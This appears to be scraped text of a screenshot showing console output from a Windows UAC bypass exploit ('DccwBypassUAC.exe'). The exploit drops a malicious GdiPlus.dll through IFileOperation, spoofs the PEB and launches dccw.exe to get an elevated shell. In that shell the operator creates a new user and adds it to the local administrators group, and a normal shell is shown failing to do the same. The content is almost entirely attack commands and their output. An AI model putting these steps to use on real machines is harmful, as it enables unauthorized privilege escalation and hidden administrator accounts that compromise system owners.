 C:\Users\y\Desktop\DccwBypassUAC-1.0.0\DccwBypassUAC\Release>DccwBypassUAC.exe
[+] Creating temporary folders...
[+] Extracting the malicious DLL..
[+] Masquerading the PEB...
[+] Using the IFileOperation::CopyItem method to copy the malicious "GdiPlus.dll"...
[+] Starting dccw.exe (cross the fingers and wait to get an Administrator shell)...
[+] Using the IFileOperation::DeleteItem method to delete the malicious "GdiPlus.dll"...
[+] Removing all the temporal files and folders...
[+] Great! The exploit has been successful!
管理员: C:\WINDOWS\SysWOW64\dccw.exe
C:\WINDOWS\system32>net user 1 1 /add
命令成功完成。
C:\WINDOWS\system32>net user
\\Y 的用户帐户
-------------------------------------------------------------------------------
1 Administrator DefaultAccount
Guest VUSR_W VUSR_W1
VUSR_W2 WDAGUtilityAccount y
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators 1 /add
命令成功完成。
C:\WINDOWS\system32>whoami
y\y
标题 4
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.592]
(c) 2019 Microsoft Corporation。保留所有权
C:\Users\y>net user 2 2 /add
发生系统错误 5。
拒绝访问。
C:\Users\y>whoami
y\y
C:\Users\y>